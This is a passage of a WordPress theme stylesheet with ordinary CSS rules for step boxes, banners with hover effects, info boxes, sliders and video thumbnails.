  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.vc_step.style_2.content_left .step_box .step_number {
  max-width: 245px;
  text-align: right;
}

.vc_step.style_2.content_left .step_box .step_number:before {
  content: '';
  position: absolute;
  left: -webkit-calc(-150% - 18px);
  left: calc(-150% - 18px);
  right: -30px !important;
  bottom: 0;
  top: 0;
  border-bottom: 1px dashed #fff !important;
  -webkit-border-radius: 0 0 0 10px;
  border-radius: 0 0 0 10px;
}

.vc_step.style_2.content_left .step_box .step_number:after {
  content: '\f101';
  font-family: 'fontello';
  display: block;
  position: absolute;
  bottom: -12px;
  left: -50%;
  font-size: 24px;
  color: #fff;
  line-height: 1;
}

.vc_step.style_2.content_left .step_box .step_title_content {
  text-align: right;
  position: relative;
  margin-top: 0;
  padding-top: 30px;
  min-width: 207px;
}

.vc_step.style_2.content_left .step_box .step_title_content .content_step {
  min-height: 71px;
}

.vc_step.style_2.content_bottom .vc-step-items {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: -webkit-calc(-50% + 55px);
  margin-left: calc(-50% + 55px);
}

.vc_step.style_2.content_bottom .vc-step-items .step_box {
  margin-top: 0;
}

.vc_step.style_2.content_bottom .vc-step-items .step_box .step_number {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  text-align: right;
}

.vc_step.style_2.content_bottom .vc-step-items .step_box .step_number:before {
  top: 0 !important;
  border-right: 0 none !important;
}

.vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  position: relative;
  min-width: 375px;
}

.vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content .content_step {
  min-height: 70px;
}

.vc_step.style_2.content_bottom .vc-step-items .step_box .step_title_content:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
  right: -30px;
  border-left: 1px dashed #fff !important;
  border-bottom: 0 !important;
  -webkit-border-radius: 0 0 0 10px;
  border-radius: 0 0 0 10px;
}

.nb_vc_page_tab {
  margin-bottom: 27px;
  position: relative;
  cursor: pointer;
  overflow: hidden;
}

.nb_vc_page_tab .page_tab_item {
  position: relative;
}

.nb_vc_page_tab:hover .page_tab_content {
  opacity: 1;
  visibility: visible;
  background-color: rgba(255, 255, 255, 0.4);
}

.nb_vc_page_tab:hover .page_tab_content::before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

.nb_vc_page_tab:hover .page_tab_content .page_tab_title {
  position: relative;
}

.nb_vc_page_tab:hover .page_tab_content .page_tab_description {
  position: relative;
}

.nb_vc_page_tab:hover .page_tab_content .page_tab_readmore {
  position: relative;
}

.nb_vc_page_tab .page_tab_content {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
}

.nb_vc_page_tab .page_tab_content .page_tab_description {
  overflow: hidden;
  height: 75px;
}

.nb_vc_page_tab .page_tab_content .page_tab_readmore {
  padding: 12px 15px;
  border: 1px solid #ccc;
  background-color: transparent;
  display: inline-block;
  margin-top: 25px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  line-height: 1;
}

.nb_vc_page_tab .page_tab_content .page_tab_readmore:hover {
  background-color: #fff;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.nbfw_banner-container {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}

.nbfw_banner-container img {
  width: 100%;
  vertical-align: middle;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}

.nbfw_banner-container .info-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.nbfw_banner-container .info-wrapper.bg-white {
  top: 15px;
  left: 15px;
  width: auto;
  height: auto;
  background: rgba(255, 255, 255, 0.5);
  right: 15px;
  bottom: 15px;
}

.nbfw_banner-container .info-wrapper.bg-white .nbfw-txt-info .banner-more:hover {
  color: #fff !important;
}

.nbfw_banner-container .nbfw-txt-info {
  display: inline-table;
}

.nbfw_banner-container .nbfw-txt-info a:hover {
  text-decoration: none;
}

.nbfw_banner-container .nbfw-txt-info .txt-primary {
  color: #444;
  margin-bottom: 3px;
}

.nbfw_banner-container .nbfw-txt-info .txt-caption {
  font-size: 16px;
  color: #666;
  position: relative;
  margin-bottom: 10px;
}

.nbfw_banner-container .nbfw-txt-info .txt-caption.has-divider {
  margin-bottom: 38px;
}

.nbfw_banner-container .nbfw-txt-info .txt-caption .txt-caption-divider {
  content: "";
  position: absolute;
  width: 52px;
  bottom: -14px;
  display: inline-block;
  border-top: solid 1px;
}

.nbfw_banner-container .nbfw-txt-info.text-right .txt-caption-divider {
  right: 0;
}

.nbfw_banner-container .nbfw-txt-info.text-center .txt-caption-divider {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.nbfw_banner-container .nbfw-txt-info.text-left .txt-caption-divider {
  left: 0;
}

.nbfw_banner-container .nbfw-txt-info .txt-des {
  font-size: 14px;
  color: #888;
  margin-bottom: 0;
  margin-top: 5px;
}

.nbfw_banner-container .nbfw-txt-info.p-center-center {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.nbfw_banner-container .nbfw-txt-info.p-top-left {
  position: absolute;
  left: 9%;
  top: 5%;
}

.nbfw_banner-container .nbfw-txt-info.p-top-right {
  position: absolute;
  right: 9%;
  top: 5%;
}

.nbfw_banner-container .nbfw-txt-info.p-center-right {
  position: absolute;
  right: 9%;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.nbfw_banner-container .nbfw-txt-info.p-center-left {
  position: absolute;
  left: 9%;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.nbfw_banner-container .nbfw-txt-info.p-bottom-center {
  position: absolute;
  left: 50%;
  bottom: 5%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}

.nbfw_banner-container .nbfw-txt-info.p-bottom-right {
  position: absolute;
  right: 8%;
  bottom: 8%;
}

.nbfw_banner-container .nbfw-txt-info.p-bottom-left {
  position: absolute;
  left: 8%;
  bottom: 8%;
}

.nbfw_banner-container .nbfw-txt-info .banner-more {
  background: transparent;
  padding: 9px 20px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff;
  border: solid 1px #fff;
  font-size: 14px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.nbfw_banner-container .nbfw-txt-info .banner-more:hover {
  color: #fff;
}

.nbfw_banner-container .nbfw-txt-info .banner-more.no-border {
  border: 0;
  padding: 0;
  background: none;
  font-weight: bold;
}

.nbfw_banner-container .nbfw-txt-info .banner-more.no-border:hover {
  background: transparent;
}

.nbfw_banner-container .nbfw-txt-info .banner-more:after {
  content: '\f101';
  font-family: "fontello";
  margin-left: 5px;
}

.bg-fullwidth .nbfw_banner-container .nbfw-txt-info {
  width: 100%;
  bottom: 0 !important;
  left: 0;
  padding: 5px 0;
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: translate3d(0, 75px, 0);
  transform: translate3d(0, 75px, 0);
}

.bg-fullwidth .nbfw_banner-container .nbfw-txt-info .txt-caption {
  margin-bottom: 0;
}

.bg-fullwidth .nbfw_banner-container img {
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  -o-transition: transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.bg-fullwidth .nbfw_banner-container:hover .nbfw-txt-info {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.bg-fullwidth .nbfw_banner-container:hover img {
  -webkit-transform: translate3d(0, -75px, 0);
  transform: translate3d(0, -75px, 0);
}

.category-layout-hp4 .nbfw_banner-container .nbfw-txt-info {
  left: 0;
  top: 20%;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}

.category-layout-hp4 .nbfw_banner-container .nbfw-txt-info h4 {
  background: #333;
  letter-spacing: 1.25px;
  padding: 5px 20px;
  font-weight: normal;
  margin-bottom: 8px;
}

.category-layout-hp4 .nbfw_banner-container .nbfw-txt-info .banner-more {
  padding: 0 20px;
  letter-spacing: 1.1px;
}

.category-layout-hp4 .nbfw_banner-container:hover .nbfw-txt-info {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.category-layout-hp5.image-right {
  text-align: right;
}

.category-layout-hp5.image-left {
  text-align: left;
}

.category-layout-hp5.image-left .nbfw_banner-container .nbfw-txt-info {
  right: 0;
  left: auto;
}

.category-layout-hp5 .nbfw_banner-container a:first-child {
  display: inline-block;
  overflow: hidden;
}

.category-layout-hp5 .nbfw_banner-container img {
  width: auto;
  max-width: 100%;
}

.category-layout-hp5 .nbfw_banner-container .nbfw-txt-info {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
  width: 268px;
}

.category-layout-hp5 .nbfw_banner-container .nbfw-txt-info h4 {
  border-bottom: solid 1px #999999;
  position: absolute;
  width: 268px;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  -o-transition: transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
  font-weight: normal;
  padding: 0 15px 8px;
}

.category-layout-hp5 .nbfw_banner-container .nbfw-txt-info h4:after {
  content: '\f101';
  font-family: "fontello";
  margin-left: 5px;
}

.category-layout-hp5 .nbfw_banner-container .nbfw-txt-info .txt-des {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  margin-top: 10px;
  padding-left: 15px;
  padding-right: 15px;
}

.category-layout-hp5 .nbfw_banner-container:hover .nbfw-txt-info h4 {
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
}

.category-layout-hp5 .nbfw_banner-container:hover .nbfw-txt-info .txt-des {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

/*Css Effect*/

.zoom-in .nbfw_banner-container .nbfw-txt-info .banner-more {
  opacity: 0;
}

.zoom-in .nbfw_banner-container img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

.zoom-in .nbfw_banner-container .bg-white {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.zoom-in .nbfw_banner-container:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
  opacity: 0.85;
}

.zoom-in .nbfw_banner-container:hover .nbfw-txt-info .banner-more {
  opacity: 1;
}

.zoom-in .nbfw_banner-container:hover .bg-white {
  background: rgba(255, 255, 255, 0.9);
}

.lightning .nbfw_banner-container .info-wrapper:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.5);
  content: '';
  -webkit-transition: -webkit-transform .6s;
  transition: -webkit-transform .6s;
  -o-transition: transform .6s;
  transition: transform .6s;
  transition: transform .6s, -webkit-transform .6s;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  cursor: pointer;
}

.lightning .nbfw_banner-container .bg-white {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.lightning .nbfw_banner-container img {
  opacity: 1;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: scale3d(1.05, 1.05, 1);
  transform: scale3d(1.05, 1.05, 1);
}

.lightning .nbfw_banner-container .nbfw-txt-info .banner-more {
  opacity: 0;
}

.lightning:hover .nbfw_banner-container .info-wrapper:before {
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
  transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 100%, 0);
}

.lightning:hover .nbfw_banner-container .bg-white {
  background: rgba(255, 255, 255, 0.9);
}

.lightning:hover .nbfw_banner-container img {
  opacity: 0.8;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

.lightning:hover .nbfw_banner-container .nbfw-txt-info .banner-more {
  opacity: 1;
}

.border-inside .nbfw_banner-container .info-wrapper:before {
  position: absolute;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
  border: 1px solid #fff;
  content: '';
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  opacity: 0;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
}

.border-inside .nbfw_banner-container .bg-white {
  -webkit-transition: all 0.3 ease-in-out;
  -o-transition: all 0.3 ease-in-out;
  transition: all 0.3 ease-in-out;
}

.border-inside .nbfw_banner-container img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: scale(1.12);
  -ms-transform: scale(1.12);
  transform: scale(1.12);
}

.border-inside .nbfw_banner-container .nbfw-txt-info .banner-more {
  opacity: 0;
}

.border-inside:hover .nbfw_banner-container .info-wrapper:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.border-inside:hover .nbfw_banner-container .bg-white {
  background: rgba(255, 255, 255, 0.9);
}

.border-inside:hover .nbfw_banner-container img {
  opacity: 0.8;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.border-inside:hover .nbfw_banner-container .nbfw-txt-info .banner-more {
  opacity: 1;
}

.flashing {
  position: relative;
  overflow: hidden;
}

.flashing .nbfw_banner-container .info-wrapper:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}

.flashing .nbfw_banner-container .info-wrapper:after {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  -webkit-transition: all .5s linear;
  -o-transition: all .5s linear;
  transition: all .5s linear;
}

.flashing .nbfw_banner-container .bg-white {
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.flashing .nbfw_banner-container img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, -webkit-transform 0.35s;
  -o-transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  transition: opacity 0.35s, transform 0.35s, -webkit-transform 0.35s;
  -webkit-transform: scale(1.12);
  -ms-transform: scale(1.12);
  transform: scale(1.12);
}

.flashing .nbfw_banner-container .nbfw-txt-info .banner-more {
  opacity: 0;
}

.flashing:hover .nbfw_banner-container .info-wrapper:before {
  right: 50%;
  left: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.flashing:hover .nbfw_banner-container .info-wrapper:after {
  top: 50%;
  bottom: 50%;
  background: rgba(255, 255, 255, 0.5);
}

.flashing:hover .nbfw_banner-container .bg-white {
  background: rgba(255, 255, 255, 0.9);
}

.flashing:hover .nbfw_banner-container img {
  opacity: 0.8;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.flashing:hover .nbfw_banner-container .nbfw-txt-info .banner-more {
  opacity: 1;
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info .txt-primary {
  font-weight: 300;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info .txt-primary span {
  display: inline-block;
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info .txt-primary .txt_primary_custom_1 {
  font-size: 48px;
  font-weight: 700;
  line-height: 48px;
  font-family: 'Playfair display';
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info .txt-primary .txt_primary_custom_2 {
  font-size: 18px;
  vertical-align: top;
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info .txt-caption {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  margin-bottom: 6px;
  font-weight: bold;
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info .txt-caption .txt-caption-divider {
  bottom: 7px;
}

.banner-images-hp4 .nbfw_banner-container .nbfw-txt-info .banner-more {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
}

.teepro-info-box .aio-icon-box .aio-icon-left {
  vertical-align: middle;
  line-height: initial;
}

.teepro-info-box .aio-icon-component {
  margin-bottom: 10px;
}

.teepro-info-box.mgr-20 .left-icon .aio-icon-left .aio-icon {
  margin-right: 20px;
}

.teepro-info-box.mgr-40 .left-icon .aio-icon-left .aio-icon {
  margin-right: 40px;
}

.teepro-info-box.has-border .aio-icon-component {
  margin-bottom: 0;
  border-right: solid 1px #ffffff;
  padding-top: 20px;
  padding-bottom: 8px;
}

.teepro-info-box.has-border .vc_row > .wpb_column:last-child > .vc_column-inner > .wpb_wrapper .aio-icon-component {
  border-right: 0;
}

.teepro-info-box.has-bg .aio-icon-component {
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.teepro-info-box.has-bg .aio-icon-component .aio-icon-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0 35px;
  min-height: 126px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.teepro-info-box.has-bg .aio-icon-component .aio-icon-box.left-icon .aio-icon-header {
  float: none;
}

.teepro-info-box.has-bg .bg-green .aio-icon-component {
  background: #c8dbc5;
}

.teepro-info-box.has-bg .bg-purple .aio-icon-component {
  background: #d5dbf6;
}

.teepro-info-box.has-bg .bg-pink .aio-icon-component {
  background: #ffeaf0;
}

.teepro-info-box.has-bg .bg-gray .aio-icon-component {
  background: #f3f3f3;
}

.teepro-info-box.has-white-bg .aio-icon-component {
  background: #fff;
  padding: 30px 15px;
  min-height: 281px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.teepro-info-box.has-icon-bg .aio-icon-component {
  margin-bottom: 24px;
}

.teepro-info-box.change-bg .aio-icon-component {
  margin-bottom: 32px;
}

.teepro-info-box.change-bg .aio-icon-component .aio-icon.circle {
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.teepro-info-box.change-bg .aio-icon-component:hover .aio-icon.circle {
  color: #fff !important;
}

.info-box-our-services .aio-icon-component {
  margin-bottom: 30px;
  cursor: pointer;
}

.info-box-our-services .aio-icon-box {
  padding: 45px 30px;
  background: #f7f6f2;
}

.info-box-our-services .aio-icon-box .aio-icon i {
  color: #000;
}

.info-box-our-services .aio-icon-box .aio-icon-header .aio-icon-title {
  color: #333;
}

.info-box-our-services .aio-icon-box .aio-icon-read {
  margin-top: 12px;
}

.info-box-our-services .aio-icon-box:hover {
  color: #fff;
  background: #000;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.info-box-our-services .aio-icon-box:hover .aio-icon i {
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.info-box-our-services .aio-icon-box:hover .aio-icon-header .aio-icon-title {
  color: #fff;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
}

.info-box-our-services .aio-icon-box:hover .aio-icon-read {
  color: #fff;
}

.info-box-our-services .default-icon .aio-icon-header {
  display: block;
  margin-top: 25px;
}

.teepro-our-customers {
  margin-bottom: 30px;
}

.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img {
  text-align: center;
}

.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img img {
  cursor: pointer;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  vertical-align: middle;
  opacity: 0.65;
}

.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img:hover img {
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
  opacity: 1;
}

.teepro-our-customers .our-customers-wrap .our-customer-images .swiper-wrapper .swiper-slide .customer-img.has-border {
  border: solid 1px #eeeeee;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.teepro-our-customers .our-customers-wrap .our-customers-pagination {
  text-align: center;
  margin-top: 18px;
}

.teepro-our-customers .our-customers-wrap .our-customers-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
}

.teepro-our-customers .our-customers-wrap .our-customers-pagination.rectangle-style .swiper-pagination-bullet {
  width: 30px;
  height: 5px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

.teepro-our-customers .our-customers-wrap .swiper-button-prev,
.teepro-our-customers .our-customers-wrap .swiper-button-next {
  -webkit-background-size: 0 0;
  background-size: 0;
  height: 45px;
  line-height: 45px;
  text-align: center;
  opacity: .6;
}

.teepro-our-customers .our-customers-wrap .swiper-button-prev:hover,
.teepro-our-customers .our-customers-wrap .swiper-button-next:hover {
  opacity: 1;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.teepro-our-customers .our-customers-wrap .swiper-button-next:before,
.teepro-our-customers .our-customers-wrap .swiper-button-prev:before {
  font-family: 'fontello';
  content: '\e911';
  font-size: 30px;
  display: block;
}

.teepro-our-customers .our-customers-wrap .swiper-button-prev:before {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.noo-line {
  position: absolute;
  left: 0;
  top: 0;
  width: -webkit-calc(100%);
  width: calc(100%);
  height: -webkit-calc(100%);
  height: calc(100%);
  display: block;
}

.noo-line .line-one {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: -webkit-calc(100% - 40px);
  height: calc(100% - 40px);
  margin-top: 20px;
  border-width: 0 2px;
  border-style: solid;
  border-color: #79cba8;
  display: block;
}

.noo-line .line-one span:first-child {
  width: 20px;
  height: 20px;
  position: absolute;
  left: -2px;
  top: -20px;
  display: block;
  overflow: hidden;
}

.noo-line .line-one span:first-child:before {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  position: absolute;
  border: 2px solid #79cba8;
  content: '';
  left: -20px;
  top: -20px;
}

.noo-line .line-one span:last-child {
  width: 20px;
  height: 20px;
  position: absolute;
  left: -2px;
  bottom: -20px;
  display: block;
  overflow: hidden;
}

.noo-line .line-one span:last-child:before {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  position: absolute;
  border: 2px solid #79cba8;
  content: '';
  left: -20px;
  top: 0;
}

.noo-line .line-two {
  position: absolute;
  left: 0;
  top: 0;
  width: -webkit-calc(100% - 40px);
  width: calc(100% - 40px);
  height: 100%;
  margin-left: 20px;
  border-width: 2px 0;
  border-style: solid;
  border-color: #79cba8;
  display: block;
}

.noo-line .line-two span:first-child {
  width: 20px;
  height: 20px;
  position: absolute;
  right: -19px;
  top: -2px;
  display: block;
  overflow: hidden;
}

.noo-line .line-two span:first-child:before {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  position: absolute;
  border: 2px solid #79cba8;
  content: '';
  right: -21px;
  top: -20px;
}

.noo-line .line-two span:last-child {
  width: 20px;
  height: 20px;
  position: absolute;
  right: -19px;
  bottom: -2px;
  display: block;
  overflow: hidden;
}

.noo-line .line-two span:last-child:before {
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  position: absolute;
  border: 2px solid #79cba8;
  content: '';
  right: -21px;
  top: 0;
}

.teepro-image-slider .image-slider-block .image-slider-pagination {
  text-align: center;
  margin-top: 18px;
}

.teepro-image-slider .image-slider-block .image-slider-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
}

.teepro-image-slider .image-slider-block .swiper-button-prev,
.teepro-image-slider .image-slider-block .swiper-button-next {
  -webkit-background-size: 0 0;
  background-size: 0;
  height: 45px;
  line-height: 45px;
  text-align: center;
  opacity: .6;
}

.teepro-image-slider .image-slider-block .swiper-button-prev:hover,
.teepro-image-slider .image-slider-block .swiper-button-next:hover {
  opacity: 1;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.teepro-image-slider .image-slider-block .swiper-button-next:before,
.teepro-image-slider .image-slider-block .swiper-button-prev:before {
  font-family: 'fontello';
  content: '\e911';
  font-size: 30px;
  display: block;
}

.teepro-image-slider .image-slider-block .swiper-button-prev:before {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.sc-video .fluid-iframe {
  width: 100%;
  padding-bottom: 56.25%;
}

.sc-video .fluid-iframe iframe {
  max-width: 100%;
  max-height: 100%;
}

.sc-video .sc-video-thumb {
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.sc-video .sc-video-thumb iframe {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  display: none;
}

.sc-video .sc-video-thumb img {
  cursor: pointer;
}

.sc-video .sc-video-thumb .icon-play-button {
  left: 50%;
  top: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 80px;
  width: 80px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.sc-video .sc-video-thumb .icon-play-button:before {
  position: absolute;
  content: "\a904";
  font-size: 60px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  margin: 0;
  color: #fff;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}

.sc-video.tr .fluid-iframe iframe {
  right: 0;
}

.sc-video.tc .fluid-iframe iframe {
  left: 50%;
}

.sc-video .sc-video-popup {
  display: inline-block;
  position: relative;
}

.sc-video:hover .sc-video-thumb {
  opacity: 0.85;
}

.sc-video:hover .icon-play-button {
  height: 90px;
  width: 90px;
}

.sc-video:hover .icon-play-button:before {
  font-size: 65px;
}

.sc-video[class*="shadow-"] > div {
  z-index: 1;
}

.sc-video[class*="shadow-"] > div:before,
.sc-video[class*="shadow-"] > div:after {
  content: "";
  position: absolute;
  z-index: -1;
}

